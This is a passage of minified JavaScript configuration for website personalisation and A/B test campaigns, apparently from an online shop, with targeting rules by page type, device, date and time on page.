,htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5245245691,audDisjCondId:9502365867,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5245245691,audDisjCondId:9502365867,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeU